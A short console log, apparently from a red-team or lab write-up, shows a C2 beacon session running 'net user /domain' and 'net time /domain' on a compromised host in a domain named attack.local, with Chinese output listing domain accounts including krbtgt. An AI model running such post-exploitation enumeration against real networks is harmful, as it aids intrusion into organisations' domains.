 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 attack.local 的域控制器处理。
\\dc.attack.local 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
krbtgt oa
命令成功完成。
beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\dc.attack.local 的当前时间是 202 :35:15
命令成功完成。